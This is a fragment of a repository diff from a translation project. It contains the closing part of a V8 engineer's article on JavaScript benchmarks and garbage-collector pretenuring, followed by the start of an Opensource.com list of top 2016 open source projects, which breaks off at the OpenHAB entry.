[20872:0x7f26f24c70d0] 1489 ms: Scavenge 69.9 (305.0) -> 69.7 (305.0) MB, 27.1 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1523 ms: Scavenge 80.9 (305.0) -> 80.4 (305.0) MB, 22.9 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1553 ms: Scavenge 85.5 (305.0) -> 85.3 (305.0) MB, 24.2 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1581 ms: Scavenge 96.3 (305.0) -> 95.7 (305.0) MB, 18.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1616 ms: Scavenge 101.1 (305.0) -> 100.9 (305.0) MB, 29.2 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1648 ms: Scavenge 111.6 (305.0) -> 111.1 (305.0) MB, 22.5 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1678 ms: Scavenge 116.7 (305.0) -> 116.5 (305.0) MB, 25.0 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1709 ms: Scavenge 127.0 (305.0) -> 126.5 (305.0) MB, 20.7 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1738 ms: Scavenge 132.3 (305.0) -> 132.1 (305.0) MB, 23.9 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1767 ms: Scavenge 142.4 (305.0) -> 141.9 (305.0) MB, 19.6 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1796 ms: Scavenge 147.9 (305.0) -> 147.7 (305.0) MB, 23.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1825 ms: Scavenge 157.8 (305.0) -> 157.3 (305.0) MB, 19.9 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1853 ms: Scavenge 163.5 (305.0) -> 163.2 (305.0) MB, 22.2 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1881 ms: Scavenge 173.2 (305.0) -> 172.7 (305.0) MB, 19.1 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1910 ms: Scavenge 179.1 (305.0) -> 178.8 (305.0) MB, 23.0 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1944 ms: Scavenge 188.6 (305.0) -> 188.1 (305.0) MB, 25.1 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1979 ms: Scavenge 194.7 (305.0) -> 194.4 (305.0) MB, 28.4 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 2011 ms: Scavenge 204.0 (305.0) -> 203.6 (305.0) MB, 23.4 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 2041 ms: Scavenge 210.2 (305.0) -> 209.9 (305.0) MB, 23.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 2074 ms: Scavenge 219.4 (305.0) -> 219.0 (305.0) MB, 24.5 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 2105 ms: Scavenge 225.8 (305.0) -> 225.4 (305.0) MB, 24.7 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 2138 ms: Scavenge 234.8 (305.0) -> 234.4 (305.0) MB, 23.1 / 0.0 ms allocation failure
|
||||
[...SNIP...]
|
||||
$
|
||||
```
|
||||
|
||||
So the key observation here is that allocating the splay tree nodes in old space directly would avoid essentially all the overhead of copying objects around and reduce the number of minor GC cycles to the bare minimum (thereby reducing the pauses caused by the GC). So we came up with a mechanism called [_Allocation Site Pretenuring_][92] that would try to dynamically gather feedback at allocation sites when run in baseline code to decide whether a certain percent of the objects allocated here survives, and if so instrument the optimized code to allocate objects in old space directly - i.e. _pretenure the objects_.
|
||||
|
||||
```
|
||||
$ out/Release/d8 --trace-gc octane-splay.js
|
||||
[20885:0x7ff4d7c220a0] 8 ms: Scavenge 2.7 (6.0) -> 2.6 (7.0) MB, 1.2 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 10 ms: Scavenge 2.7 (7.0) -> 2.7 (8.0) MB, 1.6 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 11 ms: Scavenge 3.6 (8.0) -> 3.6 (10.0) MB, 0.9 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 17 ms: Scavenge 4.8 (10.5) -> 4.7 (11.0) MB, 2.9 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 20 ms: Scavenge 5.6 (11.0) -> 5.6 (16.0) MB, 2.8 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 26 ms: Scavenge 8.7 (16.0) -> 8.6 (17.0) MB, 4.5 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 34 ms: Scavenge 9.6 (17.0) -> 9.5 (28.0) MB, 6.8 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 48 ms: Scavenge 16.6 (28.5) -> 16.4 (29.0) MB, 8.6 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 64 ms: Scavenge 17.5 (29.0) -> 17.5 (52.0) MB, 15.2 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 96 ms: Scavenge 32.3 (52.5) -> 32.0 (53.5) MB, 19.6 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 153 ms: Scavenge 61.3 (81.5) -> 57.4 (93.5) MB, 27.9 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 432 ms: Scavenge 339.3 (364.5) -> 326.6 (364.5) MB, 12.7 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 666 ms: Scavenge 563.7 (592.5) -> 553.3 (595.5) MB, 20.5 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 825 ms: Mark-sweep 603.9 (644.0) -> 96.0 (528.0) MB, 4.0 / 0.0 ms (+ 92.5 ms in 51 steps since start of marking, biggest step 4.6 ms, walltime since start of marking 160 ms) finalize incremental marking via stack guard GC in old space requested
|
||||
[20885:0x7ff4d7c220a0] 1068 ms: Scavenge 374.8 (528.0) -> 362.6 (528.0) MB, 19.1 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 1304 ms: Mark-sweep 460.1 (528.0) -> 102.5 (444.5) MB, 10.3 / 0.0 ms (+ 117.1 ms in 59 steps since start of marking, biggest step 7.3 ms, walltime since start of marking 200 ms) finalize incremental marking via stack guard GC in old space requested
|
||||
[20885:0x7ff4d7c220a0] 1587 ms: Scavenge 374.2 (444.5) -> 361.6 (444.5) MB, 13.6 / 0.0 ms allocation failure
|
||||
[20885:0x7ff4d7c220a0] 1828 ms: Mark-sweep 485.2 (520.0) -> 101.5 (519.5) MB, 3.4 / 0.0 ms (+ 102.8 ms in 58 steps since start of marking, biggest step 4.5 ms, walltime since start of marking 183 ms) finalize incremental marking via stack guard GC in old space requested
|
||||
[20885:0x7ff4d7c220a0] 2028 ms: Scavenge 371.4 (519.5) -> 358.5 (519.5) MB, 12.1 / 0.0 ms allocation failure
|
||||
[...SNIP...]
|
||||
$
|
||||
```
|
||||
|
||||
And indeed that essentially fixed the problem for the SplayLatency benchmark completely and boosted our score by over 250%!
|
||||
|
||||
[
|
||||

|
||||
][93]
|
||||
|
||||
As mentioned in the [SIGPLAN paper][94] we had good reasons to believe that allocation site pretenuring might be a win for real world applications, and were really looking forward to seeing improvements and extending the mechanism to cover more than just object and array literals. But it didn’t take [long][95] [to][96] [realize][97] that allocation site pretenuring can have a pretty serious negative impact on real world application performance. We actually got a lot of negative press, including a shit storm from Ember.js developers and users, not only because of allocation site pretenuring, but that was big part of the story.
|
||||
|
||||
The fundamental problem with allocation site pretenuring as we learned are factories, which are very common in applications today (mostly because of frameworks, but also for other reasons), and assuming that your object factory is initially used to create the long living objects that form your object model and the views, which transitions the allocation site in your factory method(s) to _tenured_ state, and everything allocated from the factory immediately goes to old space. Now after the initial setup is done, your application starts doing stuff, and as part of that, allocates temporary objects from the factory, that now start polluting old space, eventually leading to expensive major garbage collection cycles, and other negative side effects like triggering incremental marking way too early.
|
||||
|
||||
So we started to reconsider the benchmark driven effort and started looking for real world driven solutions instead, which resulted in an effort called [Orinoco][98] with the goal to incrementally improve the garbage collector; part of that effort is a project called _unified heap_, which will try to avoid copying objects if almost everything in a page survives. I.e. on a high level: If new space is full of live objects, just mark all new space pages as belonging to old space now, and create a fresh new space from empty pages. This might not yield the same score on the SplayLatency benchmark, but it’s a lot better for real world use cases and it automatically adapts to the concrete use case. We are also considering _concurrent marking_ to offload the marking work to a separate thread and thus further reducing the negative impact of incremental marking on both latency and throughput.
|
||||
|
||||
### Cuteness break!
|
||||
|
||||

|
||||
|
||||
Breathe.
|
||||
|
||||
Ok, I think that should be sufficient to underline the point. I could go on pointing to even more examples where Octane driven improvements turned out to be a bad idea later, and maybe I’ll do that another day. But let’s stop right here for today…
|
||||
|
||||
### Conclusion
|
||||
|
||||
I hope it should be clear by now why benchmarks are generally a good idea, but are only useful to a certain level, and once you cross the line of _useful competition_, you’ll start wasting the time of your engineers or even start hurting your real world performance! If we are serious about performance for the web, we need to start judging browser by real world performance and not their ability to game four year old benchmarks. We need to start educating the (tech) press, or failing that, at least ignore them.
|
||||
|
||||
[
|
||||

|
||||
][99]
|
||||
|
||||
Noone is afraid of competition, but gaming potentially broken benchmarks is not really useful investment of engineering time. We can do a lot more, and take JavaScript to the next level. Let’s work on meaningful performance tests that can drive competition on areas of interest for the end user and the developer. Additionally let’s also drive meaningful improvements for server and tooling side code running in Node.js (either on V8 or ChakraCore)!
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
One closing comment: Don’t use traditional JavaScript benchmarks to compare phones. It’s really the most useless thing you can do, as the JavaScript performance often depends a lot on the software and not necessarily on the hardware, and Chrome ships a new version every six weeks, so whatever you measure in March maybe irrelevant already in April. And if there’s no way to avoid running something in a browser that assigns a number to a phone, then at least use a recent full browser benchmark that has at least something to do with what people will do with their browsers, i.e. consider [Speedometer benchmark][100].
|
||||
|
||||
Thank you!
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||

|
||||
|
||||
I am Benedikt Meurer, a software engineer living in Ottobrunn, a municipality southeast of Munich, Bavaria, Germany. I received my diploma in applied computer science with electrical engineering from the Universität Siegen in 2007, and since then I have been working as a research associate at the Lehrstuhl für Compilerbau und Softwareanalyse (and the Lehrstuhl für Mikrosystementwurf in 2007/2008) for five years. In 2013 I joined Google to work on the V8 JavaScript Engine in the Munich office, where I am currently working as tech lead for the JavaScript execution optimization team.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://benediktmeurer.de/2016/12/16/the-truth-about-traditional-javascript-benchmarks
|
||||
|
||||
作者:[Benedikt Meurer][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://benediktmeurer.de/
|
||||
[1]:https://www.youtube.com/watch?v=PvZdTZ1Nl5o
|
||||
[2]:https://twitter.com/s3ththompson
|
||||
[3]:https://youtu.be/xCx4uC7mn6Y
|
||||
[4]:https://twitter.com/tverwaes
|
||||
[5]:https://youtu.be/xCx4uC7mn6Y
|
||||
[6]:https://twitter.com/tverwaes
|
||||
[7]:https://arewefastyet.com/#machine=12&view=single&suite=ss&subtest=cube&start=1343350217&end=1415382608
|
||||
[8]:https://www.engadget.com/2016/03/08/galaxy-s7-and-s7-edge-review/
|
||||
[9]:https://arewefastyet.com/#machine=29&view=single&suite=octane&subtest=MandreelLatency&start=1415924086&end=1446461709
|
||||
[10]:https://arewefastyet.com/#machine=12&view=single&suite=octane&subtest=SplayLatency&start=1384889558&end=1415405874
|
||||
[11]:http://venturebeat.com/2016/10/25/browser-benchmark-battle-october-2016-chrome-vs-firefox-vs-edge/3
|
||||
[12]:https://tc39.github.io/ecma262/#sec-toprimitive
|
||||
[13]:https://tc39.github.io/ecma262/#sec-ordinarytoprimitive
|
||||
[14]:https://tc39.github.io/ecma262/#sec-object.prototype.valueof
|
||||
[15]:https://tc39.github.io/ecma262/#sec-object.prototype.toString
|
||||
[16]:https://tc39.github.io/ecma262/#sec-symbol.tostringtag
|
||||
[17]:https://tc39.github.io/ecma262/#sec-toprimitive
|
||||
[18]:https://tc39.github.io/ecma262/#sec-ordinarytoprimitive
|
||||
[19]:https://tc39.github.io/ecma262/#sec-object.prototype.valueof
|
||||
[20]:https://tc39.github.io/ecma262/#sec-object.prototype.toString
|
||||
[21]:https://tc39.github.io/ecma262/#sec-symbol.tostringtag
|
||||
[22]:https://en.wikipedia.org/wiki/JavaScript
|
||||
[23]:https://nodejs.org/
|
||||
[24]:https://webkit.org/perf/sunspider/sunspider.html
|
||||
[25]:http://krakenbenchmark.mozilla.org/
|
||||
[26]:https://developers.google.com/octane
|
||||
[27]:http://browserbench.org/JetStream
|
||||
[28]:https://www.youtube.com/watch?v=PvZdTZ1Nl5o
|
||||
[29]:http://asmjs.org/
|
||||
[30]:https://github.com/kripken/emscripten
|
||||
[31]:http://beta.unity3d.com/jonas/AngryBots
|
||||
[32]:https://youtu.be/xCx4uC7mn6Y
|
||||
[33]:http://youtube.com/
|
||||
[34]:http://browserbench.org/Speedometer
|
||||
[35]:http://browserbench.org/Speedometer
|
||||
[36]:http://todomvc.com/
|
||||
[37]:https://twitter.com/bmeurer/status/806927160300556288
|
||||
[38]:https://youtu.be/xCx4uC7mn6Y
|
||||
[39]:https://github.com/WebKit/webkit/blob/master/PerformanceTests/SunSpider/tests/sunspider-1.0.2/bitops-bitwise-and.js
|
||||
[40]:https://github.com/WebKit/webkit/blob/master/PerformanceTests/SunSpider/tests/sunspider-1.0.2/bitops-bitwise-and.js
|
||||
[41]:https://en.wikipedia.org/wiki/Loop_splitting
|
||||
[42]:https://github.com/WebKit/webkit/blob/master/PerformanceTests/SunSpider/tests/sunspider-1.0.2/bitops-bitwise-and.js
|
||||
[43]:https://github.com/WebKit/webkit/blob/master/PerformanceTests/SunSpider/tests/sunspider-1.0.2/string-tagcloud.js
|
||||
[44]:https://github.com/WebKit/webkit/blob/master/PerformanceTests/SunSpider/tests/sunspider-1.0.2/string-tagcloud.js#L199
|
||||
[45]:https://tc39.github.io/ecma262/#sec-json.parse
|
||||
[46]:https://tc39.github.io/ecma262/#sec-json.parse
|
||||
[47]:https://github.com/WebKit/webkit/blob/master/PerformanceTests/SunSpider/tests/sunspider-1.0.2/3d-cube.js
|
||||
[48]:https://github.com/WebKit/webkit/blob/master/PerformanceTests/SunSpider/tests/sunspider-1.0.2/3d-cube.js#L239
|
||||
[49]:https://github.com/WebKit/webkit/blob/master/PerformanceTests/SunSpider/tests/sunspider-1.0.2/3d-cube.js#L151
|
||||
[50]:https://tc39.github.io/ecma262/#sec-math.sin
|
||||
[51]:https://tc39.github.io/ecma262/#sec-math.cos
|
||||
[52]:https://arewefastyet.com/#machine=12&view=single&suite=ss&subtest=cube&start=1343350217&end=1415382608
|
||||
[53]:https://docs.google.com/document/d/1VoYBhpDhJC4VlqMXCKvae-8IGuheBGxy32EOgC2LnT8
|
||||
[54]:https://github.com/WebKit/webkit/blob/master/PerformanceTests/SunSpider/resources/driver-TEMPLATE.html#L70
|
||||
[55]:https://www.engadget.com/2016/03/08/galaxy-s7-and-s7-edge-review/
|
||||
[56]:http://browserbench.org/Speedometer
|
||||
[57]:https://twitter.com/thealphanerd
|
||||
[58]:https://blog.mozilla.org/blog/2010/09/14/release-the-kraken-2
|
||||
[59]:https://github.com/h4writer/arewefastyet/blob/master/benchmarks/kraken/tests/kraken-1.1/audio-oscillator.js
|
||||
[60]:https://github.com/h4writer/arewefastyet/blob/master/benchmarks/kraken/tests/kraken-1.1/audio-oscillator.js
|
||||
[61]:https://github.com/h4writer/arewefastyet/blob/master/benchmarks/kraken/tests/kraken-1.1/audio-oscillator-data.js#L687
|
||||
[62]:https://tc39.github.io/ecma262/#sec-math.round
|
||||
[63]:https://github.com/h4writer/arewefastyet/blob/master/benchmarks/kraken/tests/kraken-1.1/audio-oscillator-data.js#L566
|
||||
[64]:https://graphics.stanford.edu/~seander/bithacks.html#ModulusDivisionEasy
|
||||
[65]:https://docs.google.com/presentation/d/1wZVIqJMODGFYggueQySdiA3tUYuHNMcyp_PndgXsO1Y
|
||||
[66]:https://developers.google.com/octane
|
||||
[67]:https://blog.chromium.org/2012/08/octane-javascript-benchmark-suite-for.html
|
||||
[68]:https://blog.chromium.org/2013/11/announcing-octane-20.html
|
||||
[69]:http://www.typescriptlang.org/
|
||||
[70]:http://asmjs.org/
|
||||
[71]:https://developers.google.com/octane/benchmark
|
||||
[72]:https://github.com/kripken/emscripten
|
||||
[73]:http://emberjs.com/
|
||||
[74]:https://angularjs.org/
|
||||
[75]:https://github.com/hecht-software/box2dweb
|
||||
[76]:https://github.com/v8/v8/blob/5124589642ba12228dcd66a8cb8c84c986a13f35/src/runtime/runtime-object.cc#L884
|
||||
[77]:https://tc39.github.io/ecma262/#sec-abstract-relational-comparison
|
||||
[78]:https://github.com/v8/v8/blob/5124589642ba12228dcd66a8cb8c84c986a13f35/src/x64/code-stubs-x64.cc#L2495
|
||||
[79]:https://tc39.github.io/ecma262/#sec-abstract-relational-comparison
|
||||
[80]:https://codereview.chromium.org/1355113002
|
||||
[81]:http://asmjs.org/
|
||||
[82]:https://github.com/kripken/emscripten
|
||||
[83]:http://bulletphysics.org/wordpress/
|
||||
[84]:http://www.mandreel.com/
|
||||
[85]:https://bugzilla.mozilla.org/show_bug.cgi?id=1162272
|
||||
[86]:https://docs.google.com/presentation/d/1214p4CFjsF-NY4z9in0GEcJtjbyVQgU0A-UqEvovzCs
|
||||
[87]:https://codereview.chromium.org/1102523003
|
||||
[88]:https://arewefastyet.com/#machine=29&view=single&suite=octane&subtest=MandreelLatency&start=1415924086&end=1446461709
|
||||
[89]:https://github.com/chromium/octane/blob/master/splay.js
|
||||
[90]:https://github.com/chromium/octane/blob/master/splay.js#L85
|
||||
[91]:http://www.memorymanagement.org/glossary/g.html
|
||||
[92]:https://research.google.com/pubs/pub43823.html
|
||||
[93]:https://arewefastyet.com/#machine=12&view=single&suite=octane&subtest=SplayLatency&start=1384889558&end=1415405874
|
||||
[94]:https://research.google.com/pubs/pub43823.html
|
||||
[95]:https://bugs.chromium.org/p/v8/issues/detail?id=2935
|
||||
[96]:https://bugs.chromium.org/p/chromium/issues/detail?id=367694
|
||||
[97]:https://bugs.chromium.org/p/v8/issues/detail?id=3665
|
||||
[98]:http://v8project.blogspot.de/2016/04/jank-busters-part-two-orinoco.html
|
||||
[99]:http://venturebeat.com/2016/10/25/browser-benchmark-battle-october-2016-chrome-vs-firefox-vs-edge/3/
|
||||
[100]:http://browserbench.org/Speedometer
|
||||
@ -1,181 +0,0 @@
|
||||
ucasFL translating
|
||||
Top 10 open source projects of 2016
|
||||
============================================================
|
||||
|
||||
### In our annual list of the year's top open source projects, we look back at popular projects our writers covered in 2016, plus favorites our Community Moderators picked.
|
||||
|
||||

|
||||
|
||||
Image by : [George Eastman House][1] and [Internet Archive Book Images][2]. Modified by Opensource.com. CC BY-SA 4.0
|
||||
|
||||
We continue to be impressed with the wonderful open source projects that emerge, grow, change, and evolve every year. Picking 10 to include in our annual list of top projects is no small feat, and certainly no list this short can include every deserving project.
|
||||
|
||||
To choose our 10, we looked back at popular open source projects our writers covered in 2016, and collected suggestions from our Community Moderators. After a round of nominations and voting by our moderators, our editorial team narrowed down the final list.
|
||||
|
||||
So here they are, our top 10 open source projects of 2016:
|
||||
|
||||
### Atom
|
||||
|
||||
[Atom][3] is a hackable text editor from GitHub. Jono Bacon [wrote][4] about its "simple core" earlier this year, exclaiming approval for open source projects that give users options.
|
||||
|
||||
"[Atom] delivers the majority of the core features and settings that most users likely will want, but is missing many of the more advanced or specific features some users may want. … Atom provides a powerful framework that allows pretty much any part of Atom to be changed and expanded."
|
||||
|
||||
To get started contributing, read the [guide][5]. To connect with other users and the community, find Atom on [GitHub][6], [Discuss][7], and [Slack][8].
|
||||
|
||||
Atom is [MIT][9] licensed and the [source code][10] is hosted on GitHub.
|
||||
|
||||
### Eclipse Che
|
||||
|
||||
[Eclipse Che][11] is a next-generation online integrated development environment (IDE) and developer workspace. Joshua Allen Holm brought us a [review][12] of Eclipse Che in November 2016, which provided a look at the developer community behind the project, its innovative use of container technology, and popular languages it supports out of the box.
|
||||
|
||||
"The ready-to-go bundled stacks included with Eclipse Che cover most of the modern popular languages. There are stacks for C++, Java, Go, PHP, Python, .NET, Node.js, Ruby on Rails, and Android development. A Stack Library provides even more options and if that is not enough, there is the option to create a custom stack that can provide specialized environments."
|
||||
|
||||
You can test out Eclipse Che in an online [hosted account][13], through a [local installation][14], or in your preferred [cloud provider][15]. The [source code][16] can be found on GitHub under an [Eclipse Public License][17].
|
||||
|
||||
### FreeCAD
|
||||
|
||||
[FreeCAD][18] is written in Python and one of the many computer-aided design—or computer-aided drafting—tools available to create design specifications for real-world objects. Jason Baker wrote about FreeCAD in [3 open source alternatives to AutoCAD][19].
|
||||
|
||||
"FreeCAD can import and export from a variety of common formats for 3D objects, and its modular architecture makes it easy to extend the basic functionality with various plug-ins. The program has many built-in interface options, from a sketcher to renderer to even a robot simulation ability."
|
||||
|
||||
FreeCAD is [LGPL][20] licensed and the [source code][21] is hosted on GitHub.
|
||||
|
||||
### GnuCash
|
||||
|
||||
[GnuCash][22] is a cross-platform open source desktop solution for managing your personal and small business accounts. Jason Baker included GnuCash in our [roundup][23] of the open source alternatives to Mint and Quicken for personal finance.
|
||||
|
||||
GnuCash "features multi-entry bookkeeping, can import from a wide range of formats, handles multiple currencies, helps you create budgets, prints checks, creates custom reports in Scheme, and can import from online banks and pull stock quotes for you directly."
|
||||
|
||||
You can find GnuCash's [source code][24] on GitHub under a GPL [version 2 or 3 license][25].
|
||||
|
||||
An honorable mention goes to GnuCash alternative [KMyMoney][26], which also received a nomination for our list, and is another great option for keeping your finances in Linux.
|
||||
|
||||
### Kodi
|
||||
|
||||
[Kodi][27] is an open source media center solution, formerly known as XBMC, which works on a variety of devices as a do-it-yourselfer's tool to building a set-top box for playing movies, TV, music, and more. It is heavily customizable, and supports numerous skins, plugins, and a variety of remote control devices (including its own custom Android remote for your phone).
|
||||
|
||||
Although we didn't cover Kodi in-depth this year, it kept popping up in articles on building a home Linux [music server][28], media [management tools][29], and even a previous poll on favorite open source [video players][30]. (If you're using Kodi at home and want to write about your experience, [let us know][31].)
|
||||
|
||||
The [source code][32] to Kodi can be found on GitHub under a [GPLv2][33] license.
|
||||
|
||||
### MyCollab
|
||||
|
||||
[MyCollab][34] is a suite of tools for customer relationship management, document management, and project management. Community Moderator Robin Muilwijk covered the details of the project management tool MyCollab-Project in his roundup of [Top 11 project management tools for 2016][35].
|
||||
|
||||
"MyCollab-Project includes many features, like a Gantt chart and milestones, time tracking, and issue management. It also supports agile development models with its Kanban board. MyCollab-Project comes in three editions, of which the [community edition][36] is the free and open source option."
|
||||
|
||||
Installing MyCollab requires a Java runtime and MySQL stack. Visit the [MyCollab site][37] to learn how to contribute to the project.
|
||||
|
||||
MyCollab is AGPLv3 licensed and the [source code][38] is hosted on GitHub.
|
||||
|
||||
### OpenAPS
|
||||
|
||||
[OpenAPS][39] is another project that our moderators found interesting in 2016, but also one that we have yet to cover in depth. OpenAPS, the Open Artificial Pancreas System project, is an open source project devoted to improving the lives of people with Type 1 diabetes.
|
||||
|
||||
The project includes "[a safety-focused reference design,][40] a[ toolset][41], and an open source [reference implementation][42]" designed for device manufacturers or any individual to be able to build their own artificial pancreas device to be able to safely regulate blood glucose levels overnight by adjusting insulin levels. Although potential users should examine the project carefully and discuss it with their healthcare provider before trying to build or use the system themselves, the project founders hope opening up technology will accelerate the research and development pace across the medical devices industry to discover solutions and bring them to market even faster.
|
||||
|
||||
### OpenHAB
|
||||
|
||||
[OpenHAB][43] is a home automation platform with a pluggable architecture. Community Moderator D Ruth Bavousett [wrote][44] about OpenHAB after buying a home this year and trying it out.
|
||||
|
||||
